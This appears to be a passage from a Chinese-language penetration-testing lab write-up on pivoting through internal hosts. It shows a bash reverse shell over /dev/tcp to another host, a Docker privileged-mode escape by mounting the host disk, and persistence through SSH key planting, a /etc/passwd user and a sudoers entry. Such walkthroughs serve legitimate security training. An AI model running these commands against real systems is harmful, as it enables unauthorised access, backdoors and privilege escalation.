

这里也可以看到81端口代理的是 52.20 的 8000服务 也就是说这里我们之前反弹shell出现的问题其实是由于52.20 不出网
上线web1(52.10)
use exploit/multi/script/web_delivery |


我们这里反弹shell 给web1

bash -c 'bash -i >& /dev/tcp/192.168.52.10/5555 0>&1' |


这里的话反弹shell就没有问题了 推测可能是蚁剑的交互式shell的原因无法执行写入 环境变量

提权web2(52.20)
环境变量提权
cd /tmp |

docker 特权模式逃逸
特权模式在 0.6被引入docker ,允许容器内的root拥有外部物理机的root权限,而此前容器内的root用户仅拥有外部物理机的普通用户权限
使用特权模式启动容器,可以获取大量的设备文件访问权限,因为当管理员执行 docekr run –privileged 时,docekr 容器将被允许访问主机上的所有设备,并可执行mount命令进行挂载
当控制使用特权模式启动容器时,docker管理员可以通过mount命令将外部宿主机磁盘设备挂载进容器的内部,获取对整个宿主机的文件读写权限,此外还可以通过写入计划任务等方式在宿主机上执行命令
hostname |

fdisk -l |

ls /dev |

cd / |

成功挂载
cd /wanan/home/ubuntu |

密码登录
成功获得ubuntu的密码
我们尝试从 52.10 直接ssh登录
ssh ubuntu@192.168.52.20 |

写公钥登录
另一种方式 我们写入公钥去ssh登录
52.10 生成
ssh-keygen -t rsa |

web1 开启http服务
python3 -m http.server |

curl -O http://192.168.52.10:8000/id_rsa.pub |

mv id_rsa.pub /wanan/home/ubuntu/.ssh/authorized_keys |



添加新用户登录
useradd -s /bin/bash wanan |

注意这里要用单引号
echo 'wanan:x:1002:1002::/home/wanan:/bin/bash' >> /wanan/etc/passwd |


这个需要提权
写sudoers提权
ubuntu提权知识 ubuntu是用命令行执行命令.在普通用户下的操作很受限,无法变成管理员权限,所以需要在一个文件 /etc/sudoers 处加入普通用户放行语句,才可以让普通用户在ssh的情况下进行提权
echo "wanan ALL=(ALL:ALL) ALL">> /wanan/etc/sudoers |
